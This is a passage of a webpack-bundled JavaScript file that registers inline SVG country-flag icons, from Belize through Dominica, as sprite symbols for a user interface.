  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bz\"><path fill=\"#003e87\" d=\"M0 0h513v342H0z\" /><circle cx=\"260.9\" cy=\"170.9\" r=\"118.9\" fill=\"#FFF\" /><circle cx=\"261.9\" cy=\"173.1\" r=\"94.5\" fill=\"none\" stroke=\"#6DA544\" stroke-miterlimit=\"10\" stroke-width=\"18\" /><g stroke=\"#000\"><path fill=\"#003e87\" d=\"m261.9 151.5-50.6 23.4v20c0 11.8 6.1 22.8 16.2 28.9L262 239l34.5-15.2c10-6.2 16.2-17.1 16.2-28.9v-20z\" /><path fill=\"#FFDA44\" d=\"M211.3 128.1h101.3v46.7H211.3z\" /></g><path fill=\"#ce1127\" d=\"M0 0h513v35H0zm0 306h513v35H0z\" /></symbol>"
});
var bz_result = browser_sprite_build_default().add(bz_symbol);
/* harmony default export */ const bz = ((/* unused pure expression or super */ null && (bz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ca.svg


var ca_symbol = new (browser_symbol_default())({
  "id": "ca",
  "use": "ca-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ca\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"red\" d=\"M0 0h142v342H0zm371 0h142v342H371zm-64.5 206 50.4-25.2-25.2-12.6V143l-50.4 25.2 25.2-50.4h-25.2L256.1 80l-25.2 37.8h-25.2l25.2 50.4-50.4-25.2v25.2l-25.2 12.6 50.4 25.2-12.6 25.2h50.4V269h25.2v-37.8h50.4z\" /></symbol>"
});
var ca_result = browser_sprite_build_default().add(ca_symbol);
/* harmony default export */ const ca = ((/* unused pure expression or super */ null && (ca_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cc.svg


var cc_symbol = new (browser_symbol_default())({
  "id": "cc",
  "use": "cc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cc\"><path fill=\"green\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m422.7 252.4 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.2V301l-11.1-8.9-11.1 8.9v-14.2l-13.8-3.2 11.1-8.8-6.2-12.8 13.9 3.2zm-46.6-136.3 6.2 12.9 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.1v14.3l-11.1-8.9-11.1 8.9.1-14.3-13.9-3.1 11.1-8.8-6.2-12.8L370 129zm37-77.8 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.9-13.9 3.1v14.2L413.1 78 402 86.9l.1-14.2-13.9-3.1 11.1-8.9-6.2-12.8 13.9 3.2zm51.8 58.4 6.2 12.8 13.9-3.2-6.3 12.8 11.2 8.9-13.9 3.1.1 14.2-11.2-8.9-11.1 8.9.1-14.2L440 128l11.2-8.9-6.3-12.8 13.9 3.2zm-28 68.1 4.9 14.8h15.6l-12.6 9.2 4.8 14.9-12.7-9.2-12.6 9.2 4.8-14.9-12.6-9.2h15.6zM306.8 254.7c-49.2 0-89.1-39.9-89.1-89.1s39.9-89.1 89.1-89.1c15.3 0 29.8 3.9 42.4 10.7C329.4 67.9 302.3 56 272.5 56c-60.5 0-109.6 49.1-109.6 109.6S212 275.3 272.5 275.3c29.8 0 56.9-11.9 76.6-31.3-12.6 6.8-27 10.7-42.3 10.7M140.4 59.5C129.7 41 109.7 28.6 86.8 28.6S44 41 33.3 59.5zm.2.4-53.8 53.8-53.7-53.8C28 68.9 25 79.3 25 90.5c0 34.2 27.7 61.9 61.9 61.9s61.9-27.7 61.9-61.9c-.1-11.2-3.1-21.6-8.2-30.6\" /><path fill=\"#A2001D\" d=\"M71.4 98.2v52.2c4.9 1.3 10.1 1.9 15.5 1.9s10.5-.7 15.5-1.9V98.2z\" /></symbol>"
});
var cc_result = browser_sprite_build_default().add(cc_symbol);
/* harmony default export */ const cc = ((/* unused pure expression or super */ null && (cc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cd.svg


var cd_symbol = new (browser_symbol_default())({
  "id": "cd",
  "use": "cd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cd\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 66.9V0H411.7L0 274.4V342h100.3z\" /><path fill=\"#D80027\" d=\"M513 0v40.1L60.2 342H0v-40.8L451.8 0z\" /><path fill=\"#FFDA44\" d=\"m93.6 31.2 16.3 50.4H163l-42.9 31.2 16.4 50.5-42.9-31.2-43 31.2L67 112.8 24.1 81.6h53.1z\" /></symbol>"
});
var cd_result = browser_sprite_build_default().add(cd_symbol);
/* harmony default export */ const cd = ((/* unused pure expression or super */ null && (cd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cf.svg


var cf_symbol = new (browser_symbol_default())({
  "id": "cf",
  "use": "cf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cf\"><path fill=\"#d21034\" d=\"M0 0h513v342H0z\" /><path fill=\"#3a9927\" d=\"M0 171h211.5v85.3H0zm300.5 0H512v85.3H300.5z\" /><path fill=\"#003082\" d=\"M0 0v85.3h211.5V0h89v85.3H513V0z\" /><path fill=\"#FFF\" d=\"M300.5 85.3H512v85.3H300.5zM0 85.3h211.5v85.3H0z\" /><path fill=\"#ffce00\" d=\"M300.5 342h-89v-86H0v86h513v-86H300.5zM105.7 8.6l8.6 26.2h27.5L119.5 51l8.6 26.2L105.7 61 83.4 77.2 91.9 51 69.6 34.8h27.6z\" /></symbol>"
});
var cf_result = browser_sprite_build_default().add(cf_symbol);
/* harmony default export */ const cf = ((/* unused pure expression or super */ null && (cf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cg.svg


var cg_symbol = new (browser_symbol_default())({
  "id": "cg",
  "use": "cg-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"cg\"><path fill=\"#da1a35\" d=\"M0 85.331h513v342H0z\" /><path fill=\"#009543\" d=\"M443.726 85.331 102.4 426.657H0V85.331z\" /><path fill=\"#fbde4a\" d=\"M500.124 85.331 158.798 426.657H11.876L353.202 85.331z\" /></symbol>"
});
var cg_result = browser_sprite_build_default().add(cg_symbol);
/* harmony default export */ const cg = ((/* unused pure expression or super */ null && (cg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ch.svg


var ch_symbol = new (browser_symbol_default())({
  "id": "ch",
  "use": "ch-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ch\"><path fill=\"red\" d=\"M0 85.337h513v342H0z\" /><path fill=\"#FFF\" d=\"M356.174 222.609h-66.783v-66.783h-66.782v66.783h-66.783v66.782h66.783v66.783h66.782v-66.783h66.783z\" /></symbol>"
});
var ch_result = browser_sprite_build_default().add(ch_symbol);
/* harmony default export */ const ch = ((/* unused pure expression or super */ null && (ch_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ci.svg


var ci_symbol = new (browser_symbol_default())({
  "id": "ci",
  "use": "ci-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ci\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e60\" d=\"M342 0h171v342H342z\" /><path fill=\"#f77f00\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ci_result = browser_sprite_build_default().add(ci_symbol);
/* harmony default export */ const ci = ((/* unused pure expression or super */ null && (ci_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ck.svg


var ck_symbol = new (browser_symbol_default())({
  "id": "ck",
  "use": "ck-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ck\"><path fill=\"#01237a\" d=\"M0 85.332h513v342H0z\" /><path fill=\"#FFF\" d=\"m384 156.705 5.283 16.254h17.089l-13.826 10.045 5.281 16.254L384 189.211l-13.825 10.047 5.28-16.254-13.825-10.045h17.089zm-70.209 29.081 15.228 7.758 12.084-12.083-2.673 16.879 15.227 7.759-16.879 2.673-2.674 16.88-7.76-15.227-16.878 2.673 12.086-12.084zm-29.081 70.209 16.254-5.281.001-17.089 10.044 13.825 16.254-5.282-10.046 13.827 10.046 13.826-16.254-5.28-10.044 13.825v-17.09zm29.081 70.209 7.759-15.229-12.084-12.084 16.881 2.674 7.757-15.227 2.674 16.879 16.879 2.672-15.227 7.759 2.673 16.882-12.084-12.087zM384 355.284l-5.281-16.253h-17.091l13.827-10.045-5.28-16.254L384 322.776l13.827-10.044-5.281 16.254 13.826 10.045h-17.089zm70.209-29.08-15.229-7.758-12.083 12.084 2.673-16.882-15.227-7.756 16.879-2.675 2.675-16.879 7.756 15.227 16.881-2.674-12.086 12.085zm29.081-70.209-16.254 5.281v17.09l-10.045-13.826-16.254 5.281 10.046-13.826-10.046-13.827 16.254 5.282 10.045-13.825v17.089zm-29.081-70.207-7.757 15.226 12.082 12.084-16.881-2.673-7.756 15.227-2.675-16.88-16.879-2.675 15.227-7.757-2.673-16.878 12.084 12.082zM0 186.665v16h46.069L0 233.377v7.539l57.377-38.252H80L0 255.998h112v-69.334H0zm96 69.331H22.628L96 207.083zm80-117.331 80-53.334H144v69.334h112v-16h-46.069L256 107.951v-7.539l-57.377 38.251H176zm-16-53.332h73.372L160 134.246zm-16 170.665h112l-80-53.334h22.623L256 240.917v-7.539l-46.069-30.713H256v-16H144zm16-48.915 73.372 48.913H160zM112 85.331H0l80 53.334H57.377L0 100.413v7.539l46.069 30.712H0v16h112zm-16 48.915L22.628 85.333H96z\" /><g fill=\"#D80027\"><path d=\"M144 85.331h-32v69.334H0v32h112v69.333h32v-69.333h112v-32H144z\" /><path d=\"M80 138.665 0 85.331v15.082l57.377 38.252zm96 0h22.623L256 100.413V85.331zm-118.623 64L0 240.917v15.081l80-53.333zm118.623 0 80 53.333v-15.081l-57.377-38.252z\" /></g></symbol>"
});
var ck_result = browser_sprite_build_default().add(ck_symbol);
/* harmony default export */ const ck = ((/* unused pure expression or super */ null && (ck_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cl.svg


var cl_symbol = new (browser_symbol_default())({
  "id": "cl",
  "use": "cl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M196 0h317v171H196z\" /><path fill=\"#0037A1\" d=\"M0 0h196v171H0z\" /><path fill=\"#FFF\" d=\"M98 24.5 113.1 71H162l-39.6 28.7 15.2 46.5L98 117.5l-39.6 28.7 15.2-46.5L34 71h48.9z\" /></symbol>"
});
var cl_result = browser_sprite_build_default().add(cl_symbol);
/* harmony default export */ const cl = ((/* unused pure expression or super */ null && (cl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cm.svg


var cm_symbol = new (browser_symbol_default())({
  "id": "cm",
  "use": "cm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cm\"><path fill=\"#ce1126\" d=\"M0 0h513v342H0z\" /><path fill=\"#007a5e\" d=\"M0 0h171v342H0z\" /><path fill=\"#fcd116\" d=\"M342 0h171v342H342zm-86 102.2 17.2 53H329L283.9 188l17.2 53-45.1-32.7-45.1 32.7 17.2-53-45.1-32.8h55.8z\" /></symbol>"
});
var cm_result = browser_sprite_build_default().add(cm_symbol);
/* harmony default export */ const cm = ((/* unused pure expression or super */ null && (cm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cn.svg


var cn_symbol = new (browser_symbol_default())({
  "id": "cn",
  "use": "cn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m226.8 239.2-9.7-15.6-17.9 4.4 11.9-14.1-9.7-15.6 17.1 6.9 11.8-14.1-1.3 18.4 17.1 6.9-17.9 4.4zM290.6 82l-10.1 15.4 11.6 14.3-17.7-4.8-10.1 15.5-1-18.4-17.7-4.8 17.2-6.6-1-18.4 11.6 14.3zm-54.4-56.6-2 18.3 16.8 7.6-18 3.8-2 18.3-9.2-16-17.9 3.8 12.3-13.7-9.2-15.9 16.8 7.5zm56.6 136.4-14.9 10.9 5.8 17.5-14.9-10.8-14.9 11 5.6-17.6-14.9-10.7 18.4-.1 5.6-17.6 5.8 17.5zM115 46.3l17.3 53.5h56.2l-45.4 32.9 17.3 53.5-45.4-33-45.5 33 17.4-53.5-45.5-32.9h56.3z\" /></symbol>"
});
var cn_result = browser_sprite_build_default().add(cn_symbol);
/* harmony default export */ const cn = ((/* unused pure expression or super */ null && (cn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/co.svg


var co_symbol = new (browser_symbol_default())({
  "id": "co",
  "use": "co-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"co\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 256.5h513V342H0z\" /><path fill=\"#0052B4\" d=\"M0 171h513v85.5H0z\" /></symbol>"
});
var co_result = browser_sprite_build_default().add(co_symbol);
/* harmony default export */ const co = ((/* unused pure expression or super */ null && (co_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cr.svg


var cr_symbol = new (browser_symbol_default())({
  "id": "cr",
  "use": "cr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 114h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 285h513v57H0zM0 0h513v57H0z\" /></symbol>"
});
var cr_result = browser_sprite_build_default().add(cr_symbol);
/* harmony default export */ const cr = ((/* unused pure expression or super */ null && (cr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cu.svg


var cu_symbol = new (browser_symbol_default())({
  "id": "cu",
  "use": "cu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cu\"><path fill=\"#FF9811\" d=\"M0-40.8v422.9-211.4z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v68.3H0zm0 136.5h513v68.3H0zm0 136.6h513v68.3H0z\" /><path fill=\"#D80027\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#FFF\" d=\"m86.5 111.4 12.7 39.2h41.3l-33.4 24.2 12.8 39.3-33.4-24.2-33.4 24.2 12.8-39.3-33.4-24.2h41.2z\" /></symbol>"
});
var cu_result = browser_sprite_build_default().add(cu_symbol);
/* harmony default export */ const cu = ((/* unused pure expression or super */ null && (cu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cv.svg


var cv_symbol = new (browser_symbol_default())({
  "id": "cv",
  "use": "cv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cv\"><path fill=\"#003893\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf2027\" d=\"M0 182.2h513v41.4H0z\" /><path fill=\"#FFF\" d=\"M0 140.8h513v41.4H0zm0 82.8h513V265H0z\" /><path fill=\"#f7d116\" stroke=\"#000\" d=\"m150.4 70 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13.1-17.9 13.1 6.8-21.1-17.9-13.1h22.2zm0 209.7 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13h22.2zm-97.6-70.9 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13H46zM90.1 91l6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-18-13h22.3zm-66.3 71H46l6.8-21.1 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13-17.9 13 6.8-21.1zm48.4 148.9 6.8-21.1-18-13h22.3l6.8-21.2 6.9 21.2h22.2l-18 13 6.9 21.1-18-13zM248 208.8l-6.9 21.1h-22.2l18 13-6.9 21.2 18-13.1 18 13.1-6.9-21.2 18-13h-22.2zM210.7 91l-6.8 21.1h-22.2l17.9 13-6.8 21.2 17.9-13.1 18 13.1-6.9-21.2 18-13h-22.2zm66.4 71h-22.2l-6.9-21.1-6.9 21.1h-22.2l18 13.1-6.9 21.1 18-13 18 13-6.9-21.1zm-48.4 148.9-6.9-21.1 18-13h-22.2l-6.9-21.2-6.8 21.2h-22.2l17.9 13-6.8 21.1 17.9-13z\" /></symbol>"
});
var cv_result = browser_sprite_build_default().add(cv_symbol);
/* harmony default export */ const cv = ((/* unused pure expression or super */ null && (cv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cw.svg


var cw_symbol = new (browser_symbol_default())({
  "id": "cw",
  "use": "cw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cw\"><path fill=\"#002b7f\" d=\"M0 0h513v342H0z\" /><path fill=\"#f9e814\" d=\"M0 233.5h513v51H0z\" /><path fill=\"#FFF\" d=\"m168.7 86.5 12.9 39.8h41.8l-33.8 24.5 12.9 39.7-33.8-24.5-33.8 24.5 12.9-39.7-33.8-24.5h41.8zm-83.3-54 7.8 23.9h25L97.9 71.1l7.8 23.8-20.3-14.7-20.3 14.7 7.8-23.8-20.3-14.7h25.1z\" /></symbol>"
});
var cw_result = browser_sprite_build_default().add(cw_symbol);
/* harmony default export */ const cw = ((/* unused pure expression or super */ null && (cw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cx.svg


var cx_symbol = new (browser_symbol_default())({
  "id": "cx",
  "use": "cx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cx\"><path fill=\"#0021ad\" d=\"M0 0h513v342H0z\" /><path fill=\"#1c8a42\" d=\"M0 0h513v342\" /><path fill=\"#FFF\" d=\"m77.6 272 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9V317l-10.3-8.3-10.2 8.3v-13.2l-12.8-2.9 10.3-8.1-5.8-11.9 12.9 3zm-37.1-98.9 5.7 11.9 12.8-3-5.7 11.8 10.3 8.2-12.9 2.9.1 13.2-10.3-8.3-10.3 8.3.1-13.2-12.9-2.9 10.4-8.2L22 182l12.8 3zm37.1-80.9 5.7 11.8 12.8-2.9-5.7 11.8 10.3 8.2-12.8 2.9v13.1l-10.3-8.2-10.2 8.2V124l-12.8-2.9 10.3-8.2-5.8-11.8L72 104zm46.1 62.9 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9v13.2l-10.3-8.2-10.2 8.2v-13.2l-12.8-2.9 10.3-8.1-5.7-11.9 12.8 3zm-32.9 54 4.4 13.7h14.5L98 231.3l4.5 13.7-11.7-8.4-11.7 8.4 4.5-13.7-11.7-8.5h14.4z\" /><circle cx=\"267.1\" cy=\"170.7\" r=\"74.5\" fill=\"#ffc639\" /><path fill=\"#1c8a42\" d=\"M267.1 220.3h24.8s10.8-19 0-37.2l24.8-24.8-12.4-24.8h-12.4s-6.2 18.6-31 18.6-31-18.6-31-18.6h-12.4l12.4 24.8-12.4 24.8 12.4 12.4s12.4-24.8 37.2-12.4c0 0 10.5 15.5 0 37.2\" /><path fill=\"#ffc639\" d=\"M464.4 92.2c.6-2.9-.2-17.6-.2-20.7 0-21.3-13.9-39.4-33.2-45.7 5.9 12 9.2 25.4 9.2 39.7 0 4.8-.4 9.5-1.1 14.1-2.9-4.7-6.6-8.9-11.2-12.6-17.1-13.6-40.6-14-57.9-2.5 13.4 2.9 26.3 8.9 37.7 18 9 7.1 16.2 16.8 21.7 26.1 0 0-17.8 10.9-31 15.1s-42.3 7.9-42.3 7.9c72 12 132-36 132-36-6.5-13.4-15.8-4-23.7-3.4\" /></symbol>"
});
var cx_result = browser_sprite_build_default().add(cx_symbol);
/* harmony default export */ const cx = ((/* unused pure expression or super */ null && (cx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cy.svg


var cy_symbol = new (browser_symbol_default())({
  "id": "cy",
  "use": "cy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#DB7D00\" d=\"M141.7 154.7s.2 67.1 74.7 65.3l4.5 13.9h8.9s-7.4-41.1 60.1-41.5c0 0 0-27.6 27.6-27.6H359s-66-51.8 58.9-118l1.8-13.1s-129.9 71-198.9 57.2c0 0 10.7 42.5-10.8 42.5-10.8 0-9.7-8.1-32.3-8.1-18.7 0-17.3 19.7-26.3 19.5-8.9-.2-18.8-12.3-19.6-10.2-.7 2.1 9.9 20.1 9.9 20.1\" /><g fill=\"#006651\"><path d=\"M237.2 308.1c6.9-5 13-6.6 22.4-8.3s19.4-4.4 24.6-5.8-17.7 6.6-23.5 8.3c-5.8 1.6-23.5 5.8-23.5 5.8m37.9-14.7c-1.9-11.9 2.8-24.3 13.5-29.3 2.5 8.6-5.2 23.2-13.5 29.3m18.2-6.2c-5.8-9.8 4-22.6 11.1-28.8 3.3 6-2.5 23.7-11.1 28.8m16.9-7.6c-6.2-8.4 1.1-23.2 8.8-29 3.1 8.2.1 23.2-8.8 29m16.9-10.6c-5.6-8-1.7-20.4 6.3-28.4 5.8 6.6.9 21-6.3 28.4m13.5-10.7c-4.7-7.5 1.1-25.4 8.6-30.4 3.3 6.6.8 25.4-8.6 30.4m10.8-2.8c-1.4-10.8 17.4-22.7 25.2-22.4-.9 8.9-8.9 18.6-25.2 22.4m-10.5 12.2c8.8-9.1 26-9.1 32.1-7.2-1.7 5.3-21.9 16.9-32.1 7.2\" /><path d=\"M328.7 276.8c12.4-3.3 20.5-6.1 27.9 1.7-5.2 6.6-25.4 4.7-27.9-1.7m-17.7 8c11.9-6.4 26.3 3 28.5 8.6-13.3 5.5-28.7-7.2-28.5-8.6m-16.3 9.2c10.8-4.1 23.2 1.4 28.2 7.5-5.8 2.7-21 5.7-28.2-7.5m-14.9 4.7c12.4-1.4 24.4 8 27 13.4-15.9 1.5-22-3.2-27-13.4m-4 9.4c-6.9-5-13-6.6-22.4-8.3s-19.4-4.4-24.6-5.8c-5.3-1.4 17.7 6.6 23.5 8.3 5.8 1.6 23.5 5.8 23.5 5.8m-37.9-14.7c1.9-11.9-2.8-24.3-13.5-29.3-2.5 8.6 5.2 23.2 13.5 29.3m-18.2-6.2c5.8-9.8-4-22.6-11.1-28.8-3.3 6 2.5 23.7 11.1 28.8m-16.9-7.6c6.2-8.4-1.1-23.2-8.8-29-3.1 8.2-.1 23.2 8.8 29M185.9 269c5.6-8 1.7-20.4-6.3-28.4-5.8 6.6-.9 21 6.3 28.4m-13.5-10.7c4.7-7.5-1.1-25.4-8.6-30.4-3.3 6.6-.8 25.4 8.6 30.4m-10.8-2.8c1.4-10.8-17.4-22.7-25.2-22.4.9 8.9 8.9 18.6 25.2 22.4m10.5 12.2c-8.8-9.1-26-9.1-32.1-7.2 1.7 5.3 21.9 16.9 32.1 7.2\" /><path d=\"M184.3 276.8c-12.4-3.3-20.5-6.1-27.9 1.7 5.2 6.6 25.4 4.7 27.9-1.7m17.7 8c-11.9-6.4-26.3 3-28.5 8.6 13.3 5.5 28.7-7.2 28.5-8.6m16.3 9.2c-10.8-4.1-23.2 1.4-28.2 7.5 5.8 2.7 21 5.7 28.2-7.5m14.9 4.7c-12.4-1.4-24.4 8-27 13.4 15.9 1.5 22-3.2 27-13.4\" /></g></symbol>"
});
var cy_result = browser_sprite_build_default().add(cy_symbol);
/* harmony default export */ const cy = ((/* unused pure expression or super */ null && (cy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cz.svg


var cz_symbol = new (browser_symbol_default())({
  "id": "cz",
  "use": "cz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cz\"><path fill=\"#11457e\" d=\"M0 0h513v342H0z\" /><path fill=\"#d7141a\" d=\"M513 171v171H0l215-171z\" /><path fill=\"#FFF\" d=\"M513 0v171H215.185L0 0z\" /></symbol>"
});
var cz_result = browser_sprite_build_default().add(cz_symbol);
/* harmony default export */ const cz = ((/* unused pure expression or super */ null && (cz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/de.svg


var de_symbol = new (browser_symbol_default())({
  "id": "de",
  "use": "de-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"de\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#FFDA44\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var de_result = browser_sprite_build_default().add(de_symbol);
/* harmony default export */ const de = ((/* unused pure expression or super */ null && (de_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dj.svg


var dj_symbol = new (browser_symbol_default())({
  "id": "dj",
  "use": "dj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dj\"><path fill=\"#12ad2b\" d=\"M0 0h513v342H0z\" /><path fill=\"#6ab2e7\" d=\"M513 0v166.7L0 170.8V0z\" /><path fill=\"#FFF\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#d7141a\" d=\"m89.8 92.5 17 52.4H162l-44.6 32.5 17 52.4-44.6-32.4-44.6 32.4 17-52.4-44.6-32.5h55.2z\" /></symbol>"
});
var dj_result = browser_sprite_build_default().add(dj_symbol);
/* harmony default export */ const dj = ((/* unused pure expression or super */ null && (dj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dk.svg


var dk_symbol = new (browser_symbol_default())({
  "id": "dk",
  "use": "dk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dk\"><path fill=\"#c60c30\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M190 0h-60v140H0v60h130v142h60V200h323v-60H190z\" /></symbol>"
});
var dk_result = browser_sprite_build_default().add(dk_symbol);
/* harmony default export */ const dk = ((/* unused pure expression or super */ null && (dk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dm.svg


var dm_symbol = new (browser_symbol_default())({
  "id": "dm",
  "use": "dm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dm\"><path fill=\"#496E2D\" d=\"M0 0h513v342H0z\" /><path d=\"M0 110.7v120h513v-120z\" /><path fill=\"#FFDA44\" d=\"M0 110.7h513v40H0z\" /><path fill=\"#FFF\" d=\"M0 190.7h513v40H0z\" /><path d=\"M196 0h120v342H196z\" /><path fill=\"#FFDA44\" d=\"M196 0h40v342h-40z\" /><path fill=\"#FFF\" d=\"M274.7 0h40v342h-40z\" /><circle cx=\"256\" cy=\"170.7\" r=\"123.1\" fill=\"#D80027\" /><path fill=\"#496E2D\" d=\"m256 58.6 4.6 14.2h15l-12.1 8.9 4.6 14.2-12.1-8.8-12.1 8.8 4.6-14.2-12.1-8.9h15zM190.1 80l12.2 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15l-4.6 14.2-4.7-14.2h-15l12.1-8.8zm-40.7 56h15l4.6-14.2 4.7 14.2h15l-12.2 8.8 4.7 14.3-12.2-8.8-12.1 8.8 4.6-14.3zm0 69.3 12.1-8.8-4.6-14.3L169 191l12.2-8.8-4.7 14.3 12.2 8.8h-15l-4.7 14.3-4.6-14.3zm40.7 56.1 4.6-14.3-12.1-8.8h15l4.7-14.3 4.6 14.3h15l-12.1 8.8 4.6 14.3-12.1-8.9zm65.9 21.4-4.6-14.3h-15l12.1-8.8-4.6-14.3 12.1 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15zm65.9-21.4-12.2-8.9-12.1 8.9 4.6-14.3-12.1-8.8h15l4.6-14.3 4.7 14.3h15l-12.1 8.8zm40.7-56.1h-15l-4.6 14.3-4.7-14.3h-15l12.2-8.8-4.7-14.3L343 191l12.1-8.8-4.6 14.3zm0-69.3-12.1 8.8 4.6 14.3-12.1-8.8-12.2 8.8 4.7-14.3-12.2-8.8h15l4.7-14.2 4.6 14.2zm-40.7-56-4.6 14.3 12.1 8.8h-15l-4.7 14.2-4.6-14.2h-15l12.1-8.8-4.6-14.3 12.1 8.8zM279.3 168.7c-11-21.1-14.5-25.1-14.5-25.1s.4-9.7.4-15.6c0-8.8-7.4-15.8-16.5-15.8-8.6 0-15.7 2.9-16.5 11-4.2.9-8.6 4.1-8.6 10.7 0 4.8 1 7.3 5.2 9.3 2.1-4.6 4.3-4.8 9.3-6.4.8.6 1.7 3 2.6 3.4l.3 1s-13.3 6.6-13.3 30.9c0 29.5 22 45.4 22 45.4l-1.8.3-1.9 7.1h22v-7.2l11 17.5c.3-.3 10.2-47.6.3-66.5\" /></symbol>"
});
var dm_result = browser_sprite_build_default().add(dm_symbol);
/* harmony default export */ const dm = ((/* unused pure expression or super */ null && (dm_symbol)));
